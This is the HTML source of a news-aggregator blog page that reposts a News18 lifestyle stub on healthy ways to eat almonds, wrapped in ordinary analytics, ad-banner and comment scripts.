 <script>  
  var OneSignal = window.OneSignal || [];  
  OneSignal.push(function() {  
   OneSignal.init({  
    appId: "bf8af35a-90ce-4ff7-b737-759f02444c3e",  
   });  
  });  
 </script>  

<!-- Start Alexa Certify Javascript -->
<script type='text/javascript'>
_atrk_opts = { atrk_acct:"d4l9u1kx0820/9", domain:"exprssnews.com",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://certify-js.alexametrics.com/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
</script>
<noscript><img alt='' height='1' src='https://certify.alexametrics.com/atrk.gif?account=d4l9u1kx0820/9' style='display:none' width='1'/></noscript>
<!-- End Alexa Certify Javascript -->
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=AW-17055083080'></script>
<script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-17055083080'); </script>
<!-- Event snippet for Click conversion page -->
<script>
  gtag('event', 'conversion', {
      'send_to': 'AW-17055083080/kECOCIObk8gaEMjUv8Q_',
      'value': 1.0,
      'currency': 'INR'
&#160;&#160;});
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2039107533257446266&amp;zx=8f06fcee-1c56-49f6-af35-9e7cc20998d1' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2039107533257446266&amp;zx=8f06fcee-1c56-49f6-af35-9e7cc20998d1' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Option'><div class='widget HTML' data-version='1' id='HTML103'>
<script type='text/javascript'> 
          //<![CDATA[
          var recentposts_number = 4;
          //]]>
         </script>
</div><div class='widget HTML' data-version='1' id='HTML104'>
<script type='text/javascript'> 
          //<![CDATA[
          var randomposts_number = 4;
          //]]>
         </script>
</div><div class='widget HTML' data-version='1' id='HTML105'>
<script type='text/javascript'>
          var postperpage=7;
         </script>
</div><div class='widget HTML' data-version='1' id='HTML106'>
<script type='text/javascript'>
//<![CDATA[
$(window).bind("load",function(){$('.Label a,.postags a,.m-rec h2 a,.breadcrumbs span a,.label-head a,.feat-title h2 a').each(function(){var labelPage=$(this).attr('href');$(this).attr('href',labelPage+'?&max-results=7')})});
 //]]>
</script>
</div></div>
</div>

<div id="pages-wrap" class="item">

<div id='outer-wrapper'>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 no-items section' id='menu1' name='Top Navigation'>
</div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='instagram' href='https://www.instagram.com/newsexprss/' title='instagram'></a></li>
<li><a class='facebook' href='https://www.facebook.com/Exprss-News-382337495703891/' title='facebook'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='logo_blog' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.exprssnews.com/' style='display: block'><h1 style='display:none;'></h1>
<img alt='  Latest News: Breaking News &amp; Exclusive Headlines, National News &amp; World News | Exprssnews' height='558px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhRkpL_oy5gwQ3GVdSqP8dapXOW6_1ux-KeJDHNNxuraURSYlmIbQdR-pMdG9tMXJo8slmdJCA671udqzvgK4koR8CgfjOYT0bN49Qr-1XFnAnl5ygvaVnoRNY4PtgeFeP1lcajaNN1EoQ/s1600/ExprssNews.png' style='display: block' width='1600px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<div id="banner728x90-container" style="text-align:center;">
    <a id="banner728x90-link" href="" target="_blank">
        <img id="banner728x90" src="" alt="Banner 728x90 Image" style="width:728px; height:90px; display:block;" />
    </a>
</div>

<script>
// Array of 728x90 banner images with their respective URLs
const banners728x90 = [
    {
        image: 'https://blogger.googleusercontent.com/img/a/AVvXsEi36X5G6tPsZo2X__EY_WnVixhxCndPhN7YDBhc6HPN1sKZhLZOcTMKW3hdkVJtNCdTjdrwpb4A0_uCzH4e8QVJlLtE0hspJ_iRRgoJy6BtIBiSkwqs7ctmyBXxF7ExYuDfoibls9IWNiTScnI8LTgZqYTa5lrSQ8XFcD89HyGUfc8P-LS8_zwXwl4A4Xzi=s728',
        url: 'https://www.amazon.in/'
    },
    {
        image: 'https://blogger.googleusercontent.com/img/a/AVvXsEiVR5CBhXFhoKXTACY7wmhi3kORQDn7A6kWUCBLPqzWfdxKmwjdC-7C8IFxAlWRu5oMkXwigE-mNHqlw_ppqEUfY18d_9Qp8IL7H8aNqyAKaPL28bi9NjvuRFsrB6LjXVWf05ZiljCG7FlTjakXUwla7e0cDZpFCzCofE5wHC2XZk6XR2thF0dtaGKJBLeG=s1456',
        url: 'https://hdfcsky.com/'
    },
    {
        image: 'https://blogger.googleusercontent.com/img/a/AVvXsEgT5sNQrkzZjds9kMz7r7JOHX8ltymUgYZUUGToyn0hCJ-GIYyz3DQw2U9FawWB_5rEg9AqEhzQFeasuLNxgS8YfBIhVyjo6-SlKLJYsRTI0rEp06Gwa00DZWxLVwIjipahVrKjwNoYfXQeuOcRuw4YV4TQsEACZi7W8-cuFIjPl48lNplvz7ATYyFNQy0S=s970',
        url: 'https://www.sony.co.in/'
    },
    {
        image: 'https://blogger.googleusercontent.com/img/a/AVvXsEjnN2XVqWqH_1rS4IOqtM6EnrNfp09FgEh2om5rMEcWPGuFqDE_jRoXKcu4e45d-fhajbjvMs6Zq91oc3DL7nNxUUuMrL3ZOt2LWZgzAYUNTsAKSGUosvmpYgl_8lT4UD6mBTNHJ12TVvwvmB4VQEZ09y_ICJxZhHEkxypE2ilHoHlkclXNW0Kdxd9JmoEP=s728',
        url: 'https://www.tataaig.com/'
    }
];

// Function to choose a random 728x90 banner
function change728x90Banner() {
    const randomIndex = Math.floor(Math.random() * banners728x90.length);
    const bannerData = banners728x90[randomIndex];

    const bannerImage = document.getElementById('banner728x90');
    const bannerLink = document.getElementById('banner728x90-link');

    // Update the image source and link URL
    bannerImage.src = bannerData.image;
    bannerLink.href = bannerData.url;
}

// Change the banner on page load
change728x90Banner();
</script>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<nav id='header-navigation'>
<div class='nav-wrapper'>
<div class='row nav-menu'>
<div class='header-search'>
<li>
<a class='search'>
<form action='/search/max-results=7' method='get'>
<input id='s' name='q' placeholder='Type and hit enter...' type='text'/>
</form>
</a>
</li>
</div>
<div class='header-menu'>
<li class='home-child'><a href='https://www.exprssnews.com/'>Home</a></li>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList110'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://www.exprssnews.com/search/label/business' itemprop='url'>business</a></li>
<li itemprop='name'><a href='https://www.exprssnews.com/search/label/entertainment' itemprop='url'>entertainment</a></li>
<li itemprop='name'><a href='https://www.exprssnews.com/search/label/india' itemprop='url'>india</a></li>
<li itemprop='name'><a href='https://www.exprssnews.com/search/label/sports' itemprop='url'>sports</a></li>
<li itemprop='name'><a href='https://www.exprssnews.com/search/label/world?&max-results=7' itemprop='url'>world</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
</nav>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div id='ads-blog'>
<div class='home-ad no-items section' id='ads-home' name='Ads Home/Post (728x90)'>
</div>
</div>
<div class='main section' id='main' name='Main Wrapper'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://images.news18.com/ibnlive/uploads/2023/09/news18-bl-zb-39-169400888916x9.jpg' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.exprssnews.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.exprssnews.com/search/label/lifestyle' property='v:title' rel='v:url'>lifestyle</a></span>
<brc>/</brc>
<span>Go Nuts! 5 Healthy Ways to Eat Almonds - News18</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Go Nuts! 5 Healthy Ways to Eat Almonds - News18
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
<meta content='https://www.exprssnews.com/2024/01/go-nuts-5-healthy-ways-to-eat-almonds.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.exprssnews.com/2024/01/go-nuts-5-healthy-ways-to-eat-almonds.html' rel='bookmark' title='permanent link'></a>
</span>
<span class='label-head'>

        -
          
<a href='https://www.exprssnews.com/search/label/lifestyle' rel='tag'>lifestyle</a>
</span>
</div>
<div class='ads-posting'>
<a name='ad-post'></a>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-7422822290812977272' itemprop='articleBody'>
<meta content=' Ritika Samaddar, Regional Head, Dietetics, Max Healthcare shares healthy ways to eat almonds     from Lifestyle News: Latest Fashion Trends...' name='twitter:description'/>
<div><img src="https://images.news18.com/ibnlive/uploads/2023/09/news18-bl-zb-39-169400888916x9.jpg" style="width: 100%;" />
<div>Ritika Samaddar, Regional Head, Dietetics, Max Healthcare shares healthy ways to eat almonds</div>
</div>
<br />
<br />
from Lifestyle News: Latest Fashion Trends, Health News, Beauty Tips for Men And Women, Travel Trends And Relationship Tips on IBNLive | CNN- News18<br />
<a class="btn btn-primary btn-outline btn-xs" href="https://www.news18.com/lifestyle/food-go-nuts-5-healthy-ways-to-eat-almonds-8750595.html" rel="nofollow" target="_blank">Read The Rest:news18...</a>
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>Go Nuts! 5 Healthy Ways to Eat Almonds - News18</span>
<img alt='Go Nuts! 5 Healthy Ways to Eat Almonds - News18' class='photo' src=''/>
</span> 
        Reviewed by <span class='reviewer'>Team Exprssnews</span>
        on 
        <span class='dtreviewed'>
January 22, 2024
<span class='value-title' title='January 22, 2024'></span>
</span> 
        Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.exprssnews.com/2024/01/go-nuts-5-healthy-ways-to-eat-almonds.html&title=Go Nuts! 5 Healthy Ways to Eat Almonds - News18' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.exprssnews.com/2024/01/go-nuts-5-healthy-ways-to-eat-almonds.html&title=Go Nuts! 5 Healthy Ways to Eat Almonds - News18' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.exprssnews.com/2024/01/go-nuts-5-healthy-ways-to-eat-almonds.html&title=Go Nuts! 5 Healthy Ways to Eat Almonds - News18' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.exprssnews.com/2024/01/go-nuts-5-healthy-ways-to-eat-almonds.html&media=https://images.news18.com/ibnlive/uploads/2023/09/news18-bl-zb-39-169400888916x9.jpg&description= Ritika Samaddar, Regional Head, Dietetics, Max Healthcare shares healthy ways to eat almonds     from Lifestyle News: Latest Fashion Trends...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.exprssnews.com/2024/01/go-nuts-5-healthy-ways-to-eat-almonds.html&title=Go Nuts! 5 Healthy Ways to Eat Almonds - News18' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
</div>
</div>
<div style='clear:both'></div>
<div class='ads-post'>
<a name='ads-post-in'></a>
</div>
<div id='related-posts'>
lifestyle
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.exprssnews.com/2024/01/discover-soulful-symphony-of-indias.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.exprssnews.com/2024/01/subhas-chandra-bose-jayanti-wishes.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/2039107533257446266?po=7422822290812977272&hl=en-GB&saa=85391&origin=https://www.exprssnews.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/1345082660-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.exprssnews.com/feeds/7422822290812977272/comments/default' target='_blank' type='application/atom+xml'>
Post Comments
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div>
</div>
<div id='ads-post10'>
<div class='section' id='ads-post-468' name='ADS Inner Footer 728x90'><div class='widget HTML' data-version='1' id='HTML11'>
<div class='widget-content'>
<a href="https://www.amazon.com/gp/goldbox/">
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiL-j0irDmmxNAEdoKuIXpHict4NMDvLObh8UzrR6SfWB8geojig3bci8beBz89i1DM4sSgwtq_GK88-rIsRu7YzDePH0VeOwqtOjS6kYw5plRBkGzWaMn3zgZl38eEy7xrJVbFy79MCD0X/s1600/728x90.jpg" border="0" width="728" height="90" alt="Come to my page!" />
</a>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar' name='Sidebar Right'><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<div style="width:100%; height:100%; overflow:hidden; position:relative; background:#000; border-radius:8px;">
  <video 
    width="100%" 
    height="100%" 
    autoplay 
    muted 
    loop 
    playsinline 
    style="object-fit:cover; width:100%; height:100%;"
  >
    <source src="https://rr1---sn-gx5auxa-qxal.googlevideo.com/videoplayback?expire=1759944321&ei=AS7maOLhNuOZn88PoJ2O-Ag&ip=43.230.106.156&id=03984bffb467e452&itag=18&source=blogger&xpc=Egho7Zf3LnoBAQ%3D%3D&met=1759915521,&mh=jJ&mm=31&mn=sn-gx5auxa-qxal&ms=au&mv=m&mvi=1&pl=24&rms=au,au&susc=bl&eaua=H3B4eDtk-pQ&mime=video/mp4&vprv=1&rqh=1&dur=15.069&lmt=1759915122900049&mt=1759915072&txp=1311224&sparams=expire,ei,ip,id,itag,source,xpc,susc,eaua,mime,vprv,rqh,dur,lmt&sig=AJfQdSswRQIgf9B1BVQGeYvMB0fdvuNfsSziQ3fHA6w6EkedOoITTmUCIQDALTwkW7inusvqm8asmlJqhFr7zUs1g9DftFymT1LQqQ%3D%3D&lsparams=met,mh,mm,mn,ms,mv,mvi,pl,rms&lsig=APaTxxMwRQIhAPGjA9z_V8hHDK0L0dgIuyWDjNxDtwaZGHYenz9G1-SsAiB9c0KRZIHq81KvdvkmYkWvL6_0RUF1b78xaB-CUekc6g%3D%3D&cpn=adXBZf0gYgRuP24l&c=WEB_EMBEDDED_PLAYER&cver=1.20251005.00.00" type="video/mp4">
    Your browser does not support HTML5 video.
  </source></video>

  <!-- Optional Clickable Link -->
  <a href="/" target="_blank" 
     style="position:absolute; top:0; left:0; width:100%; height:100%; display:block;">
  </a>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<!-- /21677537600/nishan_test*728-90 -->
<div id='div-gpt-ad-1757684573477-0' style='min-width: 728px; min-height: 90px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1757684573477-0'); });
  </script>
</div>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<div class='widget-content'>
<a href='https://zone.gotrackier.com/t/MTQxXzMzODg/?url_id=1'>
<img alt='' height='250' id='Image2_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjl6aBgiE1zJMo4maBCjRFXh4Hngz7cISHhQSRU_CFYAoFM0bF3bQFoZcziFrDlRxWCA9XLrV_qAbNuUzINt0aVFzR2DmC0w8pO6rCOtGKm2WTpd23ob9j5aupBU6qlLTV9SvRkLJIm1vbBgURSO84E3g-b_kjED_s7p1kJ-wPiN4nOUIxLFehvx634Joc=s300' width='300'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.exprssnews.com/2025/12/india-vs-south-africa-3rd-odi-yashasvi.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u4I0AMBvVtKpQQPZwBhZogZuCvrt5Tmh2PDyQ-1_yzRmkmzbVPKd4nLk2u4ibpuBJfJvju4YrslDm5DjKPSFN7rKAZ_R-5dltdrS0O87f-t6eVbWTOZZnxICMMfprsHzM2ew=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.exprssnews.com/2025/12/india-vs-south-africa-3rd-odi-yashasvi.html'>India vs South Africa, 3rd ODI: Yashasvi Jaiswal sparkles in a series where Kohli & Rohit silence critics</a></div>
<div class='item-snippet'> A compact batsman, who has the technique to weather the storm with the new ball, pace his innings and even explode at will, there is no dou...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.exprssnews.com/2025/10/kirti-vardhan-singh-arrives-in-egypt-as.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tmncOi5dGUGKaVAcnjoQPLK8gaxLNOJ2qsHzlr7j0pFYVM-pv_awGQvTky0kRbjlHnJVGfyduIyDFlCV-FU0jkcLR8keWQsd3Fpkd5v_c7lPn8x0l8aA=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.exprssnews.com/2025/10/kirti-vardhan-singh-arrives-in-egypt-as.html'>Kirti Vardhan Singh arrives in Egypt as PM Modi&#8217;s special envoy for Gaza peace summit</a></div>
<div class='item-snippet'> The summit, jointly chaired by Egyptian President Abdel Fattah al-Sisi and US President Donald Trump, is scheduled for Monday afternoon and...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.exprssnews.com/2025/10/womens-world-cup-how-alyssa-healy.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vi5xoSr6ccpufGi1Q0NYBABPkYnQjbEbhD91SaLCBwcbuwnud2BShM5WO_KbJF0GBCKhdItQM_MEMLz3-Yv_tvRierHR6kUCHyMws64FwXF6cLp2FNbWwrgZ9N440Z=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.exprssnews.com/2025/10/womens-world-cup-how-alyssa-healy.html'>Women&#8217;s World Cup: How Alyssa Healy tactically took India down to power Australia to the highest ever run-chase in women&#8217;s ODIs</a></div>
<div class='item-snippet'> Hosts&#39; lack of frontline bowling options exposed again as they suffer second successive loss despite scoring a mammoth total     </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.exprssnews.com/2025/12/why-did-pm-modi-choose-fortuner-to.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/[base64]w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.exprssnews.com/2025/12/why-did-pm-modi-choose-fortuner-to.html'>Why did PM Modi choose a Fortuner to receive Putin?</a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.exprssnews.com/2025/11/activist-alleges-assault-by-uber-auto.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t7W7x6x4gX7kaODa_WExBVpgG-6Ru7zTEryXKq_OkH6WHTmV2_O6-fOLoImT6o-3HFlMsRAQfNFl1G5UIqf0xXVhPNCN0uTPesX9Fz-m-rnPL2A-Nb3rrcNIlfnS37jOcuCqU=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.exprssnews.com/2025/11/activist-alleges-assault-by-uber-auto.html'>Activist alleges assault by Uber Auto driver, no response at &#8216;100&#8217; helpline</a></div>
<div class='item-snippet'> Bharati Chaturvedi, founder of the nonprofit Chintan, told The Indian Express on Wednesday evening that she intended to file an FIR against...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.exprssnews.com/2025/10/white-house-lays-off-thousands-of-us.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vOWbOkAYJEwIxEfQyLVwcGBn8nlHodaY273pT3r4RruzrzvE-HSgaweZcLsGUz120jIHFuozcy0nBITHLpW2v_4De_Q2wV6z9yu_XQqeRolQz5cc1vek-YVBY=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.exprssnews.com/2025/10/white-house-lays-off-thousands-of-us.html'>White House lays off thousands of US government workers, blaming shutdown</a></div>
<div class='item-snippet'> Roughly 300,000 federal civilian workers had already been set to leave their jobs this year due to a downsizing campaign initiated earlier ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<div id="banner-container">
    <a id="banner-link" href="" target="_blank">
        <img id="banner" src="" alt="Banner Image" style="width:300px; height:250px;" />
    </a>
</div>

<script>
// Array of banner images with their respective URLs
const banners = [
{
                image: 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjXDDSt8y7C7bk-_tIz5FvoLvTevryz72zSCPJ6Je5kn5ouZDfEQy545gZQkHghWTMaZhdcavWesIx63uzaT3W1uLR5MdjQrmC56QVvu-HjikArK3-QW36iHh6woSC09AU5sJGLlGBikOqyQzvtNia2yLIpU1ZcIWq6awevfgElTBkzEtEG5RGnM-bXmxU2/s320/meesho1.jpg',
                url: 'https://www.meesho.com/'
            },
            {
                image: 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLfj3opjjlbSxzELLNmDBsYeWxG_5HYMnVx_Nxch_zzOOj1t89OGqyLwcoffm3mDt-lE9LlOdwIAElU8-Gund6EQY9ceCWvuVCayNkIE5SQtiezYqNdbcl8ojwAqp12U54Y_FNmpGOStu4vUFilwVYQJdS4dVS0WjhiS5O7MN8c-P5Asre9PTtgbSQzwVH/s320/meesho.jpg',
                url: 'https://www.meesho.com/'
            },
            {
                image: 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqceNilRhfV8EiWZzZHY2lAChrArYjMYY3Mje8tAhNn-kl_YauKfHeItK1QV5VawAIt6AiZCRvx9zgztlC_cZxbgVqGZxvYmqZqMvzjJbXzgTp8Pw8gy7qRFdZufu2xIHQ0z8DqvNrMPrmeRF398WZDTMpWpRYjaEdZKinZ9OpRwfwUKEbd91jR1TQkXy7/s320/flipkart1.jpeg',
                url: 'https://www.flipkart.com/'
            },
            {
                image: 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgs6D3dSpLzP7MJXWJR74nCksAioj6X1opSMOZ1fuZqAHQt2FjjESso92g49jtEfdg6L8vq0zJw3L3Uacq0g9MHbN7r8udjyk1OHvUXrh6yEC_nQ2wPmUERhV5kaaLfNxXzKFod4HeKFQ2e4-HI4tnnjyhSuJFIi80MlafCxBL7oJGyYxu7wPvrJkN8hoNR/s320/flipkart.jpeg',
                url: 'https://www.flipkart.com/'
            },
            {
         
                image: 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiXlgTeT-EbdUFCm799FKbLhiJbjqT2rfvdEfSE34S-kEsdkY17eTNs9KT3mkVqAHkcfEvo8QDLgnYp2WDfRG_NEIOUYKoDJxC3wuWKJ2Jt8HFD5BPa3qxpljaDbpewku6lyGwQYdguKHwaRP2vN_YUHaBEQ0ccF26otm7uyMPkdpVedQs_C1kwIg_OOkHa/s320/amazontodaysdeal.gif',
                url: 'https://www.amazon.in/'
            },
            {
         
                image: 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifrDHw7cSd40g3vIiEgV4Dv6Kk8QP7FrDHG41nr2Q4dc5uYIB6Qf6dley2EIBKZpf35n5JWcwn_W38NVEKr0i6Snw6j327HnpiRhshgdceI7TO7IqRkU6TICg1QOBlfrFDfmOGMuH5cvbb3si0EvbmLOzbTin-uvkEXtSRb6taWhhWscoTnSHREbnGiqZh/s320/400x400_-Lowest-prices-ever-on-top-selling-toys.jpg',
                url: 'https://www.amazon.in/'
           }
];

// Function to choose a random banner
function changeBanner() {
    const randomIndex = Math.floor(Math.random() * banners.length);
    const bannerData = banners[randomIndex];

    const bannerImage = document.getElementById('banner');
    const bannerLink = document.getElementById('banner-link');

    // Update the image source and link URL
    bannerImage.src = bannerData.image;
    bannerLink.href = bannerData.url;
}

// Change banner on page load
changeBanner();
</script>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Categories</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.exprssnews.com/search/label/business'>business</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.exprssnews.com/search/label/education'>education</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.exprssnews.com/search/label/entertainment'>entertainment</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.exprssnews.com/search/label/india'>india</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.exprssnews.com/search/label/lifestyle'>lifestyle</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.exprssnews.com/search/label/sports'>sports</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.exprssnews.com/search/label/Technology'>Technology</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.exprssnews.com/search/label/Videos'>Videos</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.exprssnews.com/search/label/world'>world</a>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<div id='footer-wrapper'>
<div id='footer'>
<div class='footer-sections row'>
<div class='sect-left no-items section' id='footer-sec1' name='Widget 1'></div>
<div class='sect-left no-items section' id='footer-sec2' name='Widget 2'>
</div>
<div class='sect-left no-items section' id='footer-sec3' name='Widget 3'>
</div>
</div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-sec row'>
<!-- Footer Social -->
<div class='social-footer section' id='social-footer' name='Social Footer'><div class='widget LinkList' data-version='1' id='LinkList20'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='https://www.facebook.com/Exprss-News-382337495703891/' title='facebook'></a></li>
<li><a class='instagram' href='https://www.instagram.com/newsexprss/' title='instagram'></a></li>
</ul>
</div>
</div></div>
<!-- Footer Copyright -->
<center><p> All Copyright  @  Exprssnews Team </p></center>
<div class='copyright' style='font-size:0.00px'>
